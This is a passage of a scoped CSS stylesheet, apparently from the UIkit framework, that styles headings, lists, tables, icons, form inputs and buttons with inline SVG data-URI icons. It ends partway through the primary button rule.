.uk-scope * + hr {
  margin-top: 20px;
}
.uk-scope address {
  font-style: normal;
}
.uk-scope blockquote {
  margin: 0 0 20px 0;
  font-size: 1.25rem;
  line-height: 1.5;
  font-style: italic;
  color: #333;
}
.uk-scope * + blockquote {
  margin-top: 20px;
}
.uk-scope blockquote p:last-of-type {
  margin-bottom: 0;
}
.uk-scope blockquote footer {
  margin-top: 10px;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #666;
}
.uk-scope blockquote footer::before {
  content: "— ";
}
.uk-scope pre {
  font: 0.875rem/1.5 Consolas, monaco, monospace;
  color: #666;
  -moz-tab-size: 4;
  tab-size: 4;
  overflow: auto;
  padding: 10px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  background: #fff;
}
.uk-scope pre code {
  font-family: Consolas, monaco, monospace;
}
.uk-scope ::selection {
  background: #39f;
  color: #fff;
  text-shadow: none;
}
.uk-scope details,
.uk-scope main {
  display: block;
}
.uk-scope summary {
  display: list-item;
}
.uk-scope template {
  display: none;
}
.uk-scope .uk-breakpoint-s::before {
  content: "640px";
}
.uk-scope .uk-breakpoint-m::before {
  content: "960px";
}
.uk-scope .uk-breakpoint-l::before {
  content: "1200px";
}
.uk-scope .uk-breakpoint-xl::before {
  content: "1600px";
}
.uk-scope :root {
  --uk-breakpoint-s: 640px;
  --uk-breakpoint-m: 960px;
  --uk-breakpoint-l: 1200px;
  --uk-breakpoint-xl: 1600px;
}
.uk-scope .uk-link-muted a,
.uk-scope a.uk-link-muted {
  color: #999;
}
.uk-scope .uk-link-muted a:hover,
.uk-scope .uk-link-toggle:focus .uk-link-muted,
.uk-scope .uk-link-toggle:hover .uk-link-muted,
.uk-scope a.uk-link-muted:hover {
  color: #666;
}
.uk-scope .uk-link-text a,
.uk-scope a.uk-link-text {
  color: inherit;
}
.uk-scope .uk-link-text a:hover,
.uk-scope .uk-link-toggle:focus .uk-link-text,
.uk-scope .uk-link-toggle:hover .uk-link-text,
.uk-scope a.uk-link-text:hover {
  color: #999;
}
.uk-scope .uk-link-heading a,
.uk-scope a.uk-link-heading {
  color: inherit;
}
.uk-scope .uk-link-heading a:hover,
.uk-scope .uk-link-toggle:focus .uk-link-heading,
.uk-scope .uk-link-toggle:hover .uk-link-heading,
.uk-scope a.uk-link-heading:hover {
  color: #1e87f0;
  text-decoration: none;
}
.uk-scope .uk-link-reset a,
.uk-scope a.uk-link-reset {
  color: inherit !important;
  text-decoration: none !important;
}
.uk-scope .uk-link-toggle {
  color: inherit !important;
  text-decoration: none !important;
}
.uk-scope .uk-link-toggle:focus {
  outline: 0;
}
.uk-scope .uk-heading-small {
  font-size: 2.6rem;
  line-height: 1.2;
}
.uk-scope .uk-heading-medium {
  font-size: 2.8875rem;
  line-height: 1.1;
}
.uk-scope .uk-heading-large {
  font-size: 3.4rem;
  line-height: 1.1;
}
.uk-scope .uk-heading-xlarge {
  font-size: 4rem;
  line-height: 1;
}
.uk-scope .uk-heading-2xlarge {
  font-size: 6rem;
  line-height: 1;
}
@media (min-width: 960px) {
  .uk-scope .uk-heading-small {
    font-size: 3.25rem;
  }
  .uk-scope .uk-heading-medium {
    font-size: 3.5rem;
  }
  .uk-scope .uk-heading-large {
    font-size: 4rem;
  }
  .uk-scope .uk-heading-xlarge {
    font-size: 6rem;
  }
  .uk-scope .uk-heading-2xlarge {
    font-size: 8rem;
  }
}
@media (min-width: 1200px) {
  .uk-scope .uk-heading-medium {
    font-size: 4rem;
  }
  .uk-scope .uk-heading-large {
    font-size: 6rem;
  }
  .uk-scope .uk-heading-xlarge {
    font-size: 8rem;
  }
  .uk-scope .uk-heading-2xlarge {
    font-size: 11rem;
  }
}
.uk-scope .uk-heading-divider {
  padding-bottom: calc(5.1px);
  border-bottom: calc(0.25px) solid #e5e5e5;
}
.uk-scope .uk-heading-bullet {
  position: relative;
}
.uk-scope .uk-heading-bullet::before {
  content: "";
  display: inline-block;
  position: relative;
  top: calc(-0.1em);
  vertical-align: middle;
  height: calc(4.7px);
  margin-right: calc(5.2px);
  border-left: calc(5.1px) solid #e5e5e5;
}
.uk-scope .uk-heading-line {
  overflow: hidden;
}
.uk-scope .uk-heading-line > * {
  display: inline-block;
  position: relative;
}
.uk-scope .uk-heading-line > ::after,
.uk-scope .uk-heading-line > ::before {
  content: "";
  position: absolute;
  top: calc(49.875%);
  width: 2000px;
  border-bottom: calc(0.25px) solid #e5e5e5;
}
.uk-scope .uk-heading-line > ::before {
  right: 100%;
  margin-right: calc(5.3px);
}
.uk-scope .uk-heading-line > ::after {
  left: 100%;
  margin-left: calc(5.3px);
}
.uk-scope [class*="uk-divider"] {
  border: none;
  margin-bottom: 20px;
}
.uk-scope * + [class*="uk-divider"] {
  margin-top: 20px;
}
.uk-scope .uk-divider-icon {
  position: relative;
  height: 20px;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22none%22%20stroke%3D%22%23e5e5e5%22%20stroke-width%3D%222%22%20cx%3D%2210%22%20cy%3D%2210%22%20r%3D%227%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");
  background-repeat: no-repeat;
  background-position: 50% 50%;
}
.uk-scope .uk-divider-icon::after,
.uk-scope .uk-divider-icon::before {
  content: "";
  position: absolute;
  top: 50%;
  max-width: calc(25%);
  border-bottom: 1px solid #e5e5e5;
}
.uk-scope .uk-divider-icon::before {
  right: calc(75%);
  width: 100%;
}
.uk-scope .uk-divider-icon::after {
  left: calc(75%);
  width: 100%;
}
.uk-scope .uk-divider-small {
  line-height: 0;
}
.uk-scope .uk-divider-small::after {
  content: "";
  display: inline-block;
  width: 100px;
  max-width: 100%;
  border-top: 1px solid #e5e5e5;
  vertical-align: top;
}
.uk-scope .uk-divider-vertical {
  width: 1px;
  height: 100px;
  margin-left: auto;
  margin-right: auto;
  border-left: 1px solid #e5e5e5;
}
.uk-scope .uk-list {
  padding: 0;
  list-style: none;
}
.uk-scope .uk-list > * > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-list > * > ul,
.uk-scope .uk-list > :nth-child(n + 2) {
  margin-top: 10px;
}
.uk-scope .uk-list-circle > *,
.uk-scope .uk-list-decimal > *,
.uk-scope .uk-list-disc > *,
.uk-scope .uk-list-hyphen > *,
.uk-scope .uk-list-square > * {
  padding-left: 30px;
}
.uk-scope .uk-list-decimal {
  counter-reset: decimal;
}
.uk-scope .uk-list-decimal > * {
  counter-increment: decimal;
}
.uk-scope [class*="uk-list"] > ::before {
  content: "";
  position: relative;
  left: -30px;
  width: 30px;
  height: 1.5em;
  margin-bottom: -1.5em;
  display: list-item;
  list-style-position: inside;
  text-align: right;
}
.uk-scope .uk-list-disc > ::before {
  list-style-type: disc;
}
.uk-scope .uk-list-circle > ::before {
  list-style-type: circle;
}
.uk-scope .uk-list-square > ::before {
  list-style-type: square;
}
.uk-scope .uk-list-decimal > ::before {
  content: counter(decimal, decimal) "\200A.\00A0";
}
.uk-scope .uk-list-hyphen > ::before {
  content: "–\00A0\00A0";
}
.uk-scope .uk-list-muted > ::before {
  color: #999 !important;
}
.uk-scope .uk-list-emphasis > ::before {
  color: #333 !important;
}
.uk-scope .uk-list-primary > ::before {
  color: #1e87f0 !important;
}
.uk-scope .uk-list-secondary > ::before {
  color: #222 !important;
}
.uk-scope .uk-list-bullet > * {
  padding-left: 30px;
}
.uk-scope .uk-list-bullet > ::before {
  content: "";
  position: relative;
  left: -30px;
  width: 30px;
  height: 1.5em;
  margin-bottom: -1.5em;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%226%22%20height%3D%226%22%20viewBox%3D%220%200%206%206%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23666%22%20cx%3D%223%22%20cy%3D%223%22%20r%3D%223%22%20%2F%3E%0A%3C%2Fsvg%3E");
  background-repeat: no-repeat;
  background-position: 50% 50%;
}
.uk-scope .uk-list-divider > :nth-child(n + 2) {
  margin-top: 10px;
  padding-top: 10px;
  border-top: 1px solid #e5e5e5;
}
.uk-scope .uk-list-striped > * {
  padding: 10px 10px;
}
.uk-scope .uk-list-striped > :nth-of-type(odd) {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
.uk-scope .uk-list-striped > :nth-of-type(odd) {
  background: #f8f8f8;
}
.uk-scope .uk-list-striped > :nth-child(n + 2) {
  margin-top: 0;
}
.uk-scope .uk-list-large > * > ul,
.uk-scope .uk-list-large > :nth-child(n + 2) {
  margin-top: 20px;
}
.uk-scope .uk-list-collapse > * > ul,
.uk-scope .uk-list-collapse > :nth-child(n + 2) {
  margin-top: 0;
}
.uk-scope .uk-list-large.uk-list-divider > :nth-child(n + 2) {
  margin-top: 20px;
  padding-top: 20px;
}
.uk-scope .uk-list-collapse.uk-list-divider > :nth-child(n + 2) {
  margin-top: 0;
  padding-top: 0;
}
.uk-scope .uk-list-large.uk-list-striped > * {
  padding: 20px 10px;
}
.uk-scope .uk-list-collapse.uk-list-striped > * {
  padding-top: 0;
  padding-bottom: 0;
}
.uk-scope .uk-list-collapse.uk-list-striped > :nth-child(n + 2),
.uk-scope .uk-list-large.uk-list-striped > :nth-child(n + 2) {
  margin-top: 0;
}
.uk-scope .uk-description-list > dt {
  color: #333;
  font-size: 0.875rem;
  font-weight: 400;
  text-transform: uppercase;
}
.uk-scope .uk-description-list > dt:nth-child(n + 2) {
  margin-top: 20px;
}
.uk-scope .uk-description-list-divider > dt:nth-child(n + 2) {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid #e5e5e5;
}
.uk-scope .uk-table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
  margin-bottom: 20px;
}
.uk-scope * + .uk-table {
  margin-top: 20px;
}
.uk-scope .uk-table th {
  padding: 16px 12px;
  text-align: left;
  vertical-align: bottom;
  font-size: 0.875rem;
  font-weight: 400;
  color: #999;
  text-transform: uppercase;
}
.uk-scope .uk-table td {
  padding: 16px 12px;
  vertical-align: top;
}
.uk-scope .uk-table td > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-table tfoot {
  font-size: 0.875rem;
}
.uk-scope .uk-table caption {
  font-size: 0.875rem;
  text-align: left;
  color: #999;
}
.uk-scope .uk-table-middle,
.uk-scope .uk-table-middle td {
  vertical-align: middle !important;
}
.uk-scope .uk-table-divider > :first-child > tr:not(:first-child),
.uk-scope .uk-table-divider > :not(:first-child) > tr,
.uk-scope .uk-table-divider > tr:not(:first-child) {
  border-top: 1px solid #e5e5e5;
}
.uk-scope .uk-table-striped tbody tr:nth-of-type(odd),
.uk-scope .uk-table-striped > tr:nth-of-type(odd) {
  background: #f8f8f8;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
.uk-scope .uk-table-hover tbody tr:hover,
.uk-scope .uk-table-hover > tr:hover {
  background: #ffd;
}
.uk-scope .uk-table tbody tr.uk-active,
.uk-scope .uk-table > tr.uk-active {
  background: #ffd;
}
.uk-scope .uk-table-small td,
.uk-scope .uk-table-small th {
  padding: 10px 12px;
}
.uk-scope .uk-table-large td,
.uk-scope .uk-table-large th {
  padding: 22px 12px;
}
.uk-scope .uk-table-justify td:first-child,
.uk-scope .uk-table-justify th:first-child {
  padding-left: 0;
}
.uk-scope .uk-table-justify td:last-child,
.uk-scope .uk-table-justify th:last-child {
  padding-right: 0;
}
.uk-scope .uk-table-shrink {
  width: 1px;
}
.uk-scope .uk-table-expand {
  min-width: 150px;
}
.uk-scope .uk-table-link {
  padding: 0 !important;
}
.uk-scope .uk-table-link > a {
  display: block;
  padding: 16px 12px;
}
.uk-scope .uk-table-small .uk-table-link > a {
  padding: 10px 12px;
}
@media (max-width: 959px) {
  .uk-scope .uk-table-responsive,
  .uk-scope .uk-table-responsive tbody,
  .uk-scope .uk-table-responsive td,
  .uk-scope .uk-table-responsive th,
  .uk-scope .uk-table-responsive tr {
    display: block;
  }
  .uk-scope .uk-table-responsive thead {
    display: none;
  }
  .uk-scope .uk-table-responsive td,
  .uk-scope .uk-table-responsive th {
    width: auto !important;
    max-width: none !important;
    min-width: 0 !important;
    overflow: visible !important;
    white-space: normal !important;
  }
  .uk-scope .uk-table-responsive .uk-table-link:not(:first-child) > a,
  .uk-scope .uk-table-responsive td:not(:first-child):not(.uk-table-link),
  .uk-scope .uk-table-responsive th:not(:first-child):not(.uk-table-link) {
    padding-top: 5px !important;
  }
  .uk-scope .uk-table-responsive .uk-table-link:not(:last-child) > a,
  .uk-scope .uk-table-responsive td:not(:last-child):not(.uk-table-link),
  .uk-scope .uk-table-responsive th:not(:last-child):not(.uk-table-link) {
    padding-bottom: 5px !important;
  }
  .uk-scope .uk-table-justify.uk-table-responsive td,
  .uk-scope .uk-table-justify.uk-table-responsive th {
    padding-left: 0;
    padding-right: 0;
  }
}
.uk-scope .uk-table tbody tr {
  transition: background-color 0.1s linear;
}
.uk-scope .uk-icon {
  margin: 0;
  border: none;
  border-radius: 0;
  overflow: visible;
  font: inherit;
  color: inherit;
  text-transform: none;
  padding: 0;
  background-color: transparent;
  display: inline-block;
  fill: currentcolor;
  line-height: 0;
}
.uk-scope button.uk-icon:not(:disabled) {
  cursor: pointer;
}
.uk-scope .uk-icon::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.uk-scope .uk-icon:not(.uk-preserve) [fill*="#"]:not(.uk-preserve) {
  fill: currentcolor;
}
.uk-scope .uk-icon:not(.uk-preserve) [stroke*="#"]:not(.uk-preserve) {
  stroke: currentcolor;
}
.uk-scope .uk-icon > * {
  transform: translate(0, 0);
}
.uk-scope .uk-icon-image {
  width: 20px;
  height: 20px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: contain;
  vertical-align: middle;
}
.uk-scope .uk-icon-link {
  color: #999;
}
.uk-scope .uk-icon-link:focus,
.uk-scope .uk-icon-link:hover {
  color: #666;
  outline: 0;
}
.uk-scope .uk-active > .uk-icon-link,
.uk-scope .uk-icon-link:active {
  color: #595959;
}
.uk-scope .uk-icon-button {
  box-sizing: border-box;
  width: 36px;
  height: 36px;
  border-radius: 500px;
  background: #f8f8f8;
  color: #999;
  vertical-align: middle;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  transition: 0.1s ease-in-out;
  transition-property: color, background-color;
}
.uk-scope .uk-icon-button:focus,
.uk-scope .uk-icon-button:hover {
  background-color: #ebebeb;
  color: #666;
  outline: 0;
}
.uk-scope .uk-active > .uk-icon-button,
.uk-scope .uk-icon-button:active {
  background-color: #dfdfdf;
  color: #666;
}
.uk-scope .uk-range {
  box-sizing: border-box;
  margin: 0;
  vertical-align: middle;
  max-width: 100%;
  width: 100%;
  -webkit-appearance: none;
  background: 0 0;
  padding: 0;
}
.uk-scope .uk-range:focus {
  outline: 0;
}
.uk-scope .uk-range::-moz-focus-outer {
  border: none;
}
.uk-scope .uk-range::-ms-track {
  height: 15px;
  background: 0 0;
  border-color: transparent;
  color: transparent;
}
.uk-scope .uk-range:not(:disabled)::-webkit-slider-thumb {
  cursor: pointer;
}
.uk-scope .uk-range:not(:disabled)::-moz-range-thumb {
  cursor: pointer;
}
.uk-scope .uk-range:not(:disabled)::-ms-thumb {
  cursor: pointer;
}
.uk-scope .uk-range::-webkit-slider-thumb {
  -webkit-appearance: none;
  margin-top: -7px;
  height: 15px;
  width: 15px;
  border-radius: 500px;
  background: #fff;
  border: 1px solid #ccc;
}
.uk-scope .uk-range::-moz-range-thumb {
  border: none;
  height: 15px;
  width: 15px;
  border-radius: 500px;
  background: #fff;
  border: 1px solid #ccc;
}
.uk-scope .uk-range::-ms-thumb {
  margin-top: 0;
}
.uk-scope .uk-range::-ms-thumb {
  border: none;
  height: 15px;
  width: 15px;
  border-radius: 500px;
  background: #fff;
  border: 1px solid #ccc;
}
.uk-scope .uk-range::-ms-tooltip {
  display: none;
}
.uk-scope .uk-range::-webkit-slider-runnable-track {
  height: 3px;
  background: #ebebeb;
  border-radius: 500px;
}
.uk-scope .uk-range:active::-webkit-slider-runnable-track,
.uk-scope .uk-range:focus::-webkit-slider-runnable-track {
  background: #dedede;
}
.uk-scope .uk-range::-moz-range-track {
  height: 3px;
  background: #ebebeb;
  border-radius: 500px;
}
.uk-scope .uk-range:focus::-moz-range-track {
  background: #dedede;
}
.uk-scope .uk-range::-ms-fill-lower,
.uk-scope .uk-range::-ms-fill-upper {
  height: 3px;
  background: #ebebeb;
  border-radius: 500px;
}
.uk-scope .uk-range:focus::-ms-fill-lower,
.uk-scope .uk-range:focus::-ms-fill-upper {
  background: #dedede;
}
.uk-scope .uk-checkbox,
.uk-scope .uk-input,
.uk-scope .uk-radio,
.uk-scope .uk-select,
.uk-scope .uk-textarea {
  box-sizing: border-box;
  margin: 0;
  border-radius: 0;
  font: inherit;
}
.uk-scope .uk-input {
  overflow: visible;
}
.uk-scope .uk-select {
  text-transform: none;
}
.uk-scope .uk-select optgroup {
  font: inherit;
  font-weight: 700;
}
.uk-scope .uk-textarea {
  overflow: auto;
}
.uk-scope .uk-input[type="search"]::-webkit-search-cancel-button,
.uk-scope .uk-input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.uk-scope .uk-input[type="number"]::-webkit-inner-spin-button,
.uk-scope .uk-input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
.uk-scope .uk-input::-moz-placeholder,
.uk-scope .uk-textarea::-moz-placeholder {
  opacity: 1;
}
.uk-scope .uk-checkbox:not(:disabled),
.uk-scope .uk-radio:not(:disabled) {
  cursor: pointer;
}
.uk-scope .uk-fieldset {
  border: none;
  margin: 0;
  padding: 0;
}
.uk-scope .uk-input,
.uk-scope .uk-textarea {
  -webkit-appearance: none;
}
.uk-scope .uk-input,
.uk-scope .uk-select,
.uk-scope .uk-textarea {
  max-width: 100%;
  width: 100%;
  border: 0 none;
  padding: 0 10px;
  background: #fff;
  color: #666;
  border: 1px solid #e5e5e5;
  transition: 0.2s ease-in-out;
  transition-property: color, background-color, border;
}
.uk-scope .uk-input,
.uk-scope .uk-select:not([multiple]):not([size]) {
  height: 40px;
  vertical-align: middle;
  display: inline-block;
}
.uk-scope .uk-input:not(input),
.uk-scope .uk-select:not(select) {
  line-height: 38px;
}
.uk-scope .uk-select[multiple],
.uk-scope .uk-select[size],
.uk-scope .uk-textarea {
  padding-top: 6px;
  padding-bottom: 6px;
  vertical-align: top;
}
.uk-scope .uk-select[multiple],
.uk-scope .uk-select[size] {
  resize: vertical;
}
.uk-scope .uk-input:focus,
.uk-scope .uk-select:focus,
.uk-scope .uk-textarea:focus {
  outline: 0;
  background-color: #fff;
  color: #666;
  border-color: #1e87f0;
}
.uk-scope .uk-input:disabled,
.uk-scope .uk-select:disabled,
.uk-scope .uk-textarea:disabled {
  background-color: #f8f8f8;
  color: #999;
  border-color: #e5e5e5;
}
.uk-scope .uk-input::-ms-input-placeholder {
  color: #999 !important;
}
.uk-scope .uk-input::placeholder {
  color: #999;
}
.uk-scope .uk-textarea::-ms-input-placeholder {
  color: #999 !important;
}
.uk-scope .uk-textarea::placeholder {
  color: #999;
}
.uk-scope .uk-form-small {
  font-size: 0.875rem;
}
.uk-scope .uk-form-small:not(textarea):not([multiple]):not([size]) {
  height: 30px;
  padding-left: 8px;
  padding-right: 8px;
}
.uk-scope [multiple].uk-form-small,
.uk-scope [size].uk-form-small,
.uk-scope textarea.uk-form-small {
  padding: 5px 8px;
}
.uk-scope .uk-form-small:not(select):not(input):not(textarea) {
  line-height: 28px;
}
.uk-scope .uk-form-large {
  font-size: 1.25rem;
}
.uk-scope .uk-form-large:not(textarea):not([multiple]):not([size]) {
  height: 55px;
  padding-left: 12px;
  padding-right: 12px;
}
.uk-scope [multiple].uk-form-large,
.uk-scope [size].uk-form-large,
.uk-scope textarea.uk-form-large {
  padding: 7px 12px;
}
.uk-scope .uk-form-large:not(select):not(input):not(textarea) {
  line-height: 53px;
}
.uk-scope .uk-form-danger,
.uk-scope .uk-form-danger:focus {
  color: #f0506e;
  border-color: #f0506e;
}
.uk-scope .uk-form-success,
.uk-scope .uk-form-success:focus {
  color: #32d296;
  border-color: #32d296;
}
.uk-scope .uk-form-blank {
  background: 0 0;
  border-color: transparent;
}
.uk-scope .uk-form-blank:focus {
  border-color: #e5e5e5;
  border-style: dashed;
}
.uk-scope input.uk-form-width-xsmall {
  width: 50px;
}
.uk-scope select.uk-form-width-xsmall {
  width: 75px;
}
.uk-scope .uk-form-width-small {
  width: 130px;
}
.uk-scope .uk-form-width-medium {
  width: 200px;
}
.uk-scope .uk-form-width-large {
  width: 500px;
}
.uk-scope .uk-select:not([multiple]):not([size]) {
  -webkit-appearance: none;
  -moz-appearance: none;
  padding-right: 20px;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23666%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23666%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");
  background-repeat: no-repeat;
  background-position: 100% 50%;
}
.uk-scope .uk-select:not([multiple]):not([size])::-ms-expand {
  display: none;
}
.uk-scope .uk-select:not([multiple]):not([size]) option {
  color: #444;
}
.uk-scope .uk-select:not([multiple]):not([size]):disabled {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23999%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23999%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");
}
.uk-scope .uk-input[list] {
  padding-right: 20px;
  background-repeat: no-repeat;
  background-position: 100% 50%;
}
.uk-scope .uk-input[list]:focus,
.uk-scope .uk-input[list]:hover {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23666%22%20points%3D%2212%2012%208%206%2016%206%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");
}
.uk-scope .uk-input[list]::-webkit-calendar-picker-indicator {
  display: none !important;
}
.uk-scope .uk-checkbox,
.uk-scope .uk-radio {
  display: inline-block;
  height: 16px;
  width: 16px;
  overflow: hidden;
  margin-top: -4px;
  vertical-align: middle;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  border: 1px solid #ccc;
  transition: 0.2s ease-in-out;
  transition-property: background-color, border;
}
.uk-scope .uk-radio {
  border-radius: 50%;
}
.uk-scope .uk-checkbox:focus,
.uk-scope .uk-radio:focus {
  background-color: rgba(0, 0, 0, 0);
  outline: 0;
  border-color: #1e87f0;
}
.uk-scope .uk-checkbox:checked,
.uk-scope .uk-checkbox:indeterminate,
.uk-scope .uk-radio:checked {
  background-color: #1e87f0;
  border-color: transparent;
}
.uk-scope .uk-checkbox:checked:focus,
.uk-scope .uk-checkbox:indeterminate:focus,
.uk-scope .uk-radio:checked:focus {
  background-color: #0e6dcd;
}
.uk-scope .uk-radio:checked {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23fff%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E");
}
.uk-scope .uk-checkbox:checked {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23fff%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");
}
.uk-scope .uk-checkbox:indeterminate {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23fff%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E");
}
.uk-scope .uk-checkbox:disabled,
.uk-scope .uk-radio:disabled {
  background-color: #f8f8f8;
  border-color: #e5e5e5;
}
.uk-scope .uk-radio:disabled:checked {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23999%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E");
}
.uk-scope .uk-checkbox:disabled:checked {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23999%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");
}
.uk-scope .uk-checkbox:disabled:indeterminate {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23999%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E");
}
.uk-scope .uk-legend {
  width: 100%;
  color: inherit;
  padding: 0;
  font-size: 1.5rem;
  line-height: 1.4;
}
.uk-scope .uk-form-custom {
  display: inline-block;
  position: relative;
  max-width: 100%;
  vertical-align: middle;
}
.uk-scope .uk-form-custom input[type="file"],
.uk-scope .uk-form-custom select {
  position: absolute;
  top: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-appearance: none;
  opacity: 0;
  cursor: pointer;
}
.uk-scope .uk-form-custom input[type="file"] {
  font-size: 500px;
  overflow: hidden;
}
.uk-scope .uk-form-label {
  color: #333;
  font-size: 0.875rem;
}
.uk-scope .uk-form-stacked .uk-form-label {
  display: block;
  margin-bottom: 5px;
}
@media (max-width: 959px) {
  .uk-scope .uk-form-horizontal .uk-form-label {
    display: block;
    margin-bottom: 5px;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-form-horizontal .uk-form-label {
    width: 200px;
    margin-top: 7px;
    float: left;
  }
  .uk-scope .uk-form-horizontal .uk-form-controls {
    margin-left: 215px;
  }
  .uk-scope .uk-form-horizontal .uk-form-controls-text {
    padding-top: 7px;
  }
}
.uk-scope .uk-form-icon {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 40px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: #999;
}
.uk-scope .uk-form-icon:hover {
  color: #666;
}
.uk-scope .uk-form-icon:not(a):not(button):not(input) {
  pointer-events: none;
}
.uk-scope .uk-form-icon:not(.uk-form-icon-flip) ~ .uk-input {
  padding-left: 40px !important;
}
.uk-scope .uk-form-icon-flip {
  right: 0;
  left: auto;
}
.uk-scope .uk-form-icon-flip ~ .uk-input {
  padding-right: 40px !important;
}
.uk-scope .uk-button {
  margin: 0;
  border: none;
  overflow: visible;
  font: inherit;
  color: inherit;
  text-transform: none;
  -webkit-appearance: none;
  border-radius: 0;
  display: inline-block;
  box-sizing: border-box;
  padding: 0 30px;
  vertical-align: middle;
  font-size: 0.875rem;
  line-height: 38px;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
  transition: 0.1s ease-in-out;
  transition-property: color, background-color, border-color;
}
.uk-scope .uk-button:not(:disabled) {
  cursor: pointer;
}
.uk-scope .uk-button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.uk-scope .uk-button:hover {
  text-decoration: none;
}
.uk-scope .uk-button:focus {
  outline: 0;
}
.uk-scope .uk-button-default {
  background-color: transparent;
  color: #333;
  border: 1px solid #e5e5e5;
}
.uk-scope .uk-button-default:focus,
.uk-scope .uk-button-default:hover {
  background-color: transparent;
  color: #333;
  border-color: #b2b2b2;
}
.uk-scope .uk-button-default.uk-active,
.uk-scope .uk-button-default:active {
  background-color: transparent;
  color: #333;
  border-color: #999;
}
.uk-scope .uk-button-primary {
  background-color: #1e87f0;
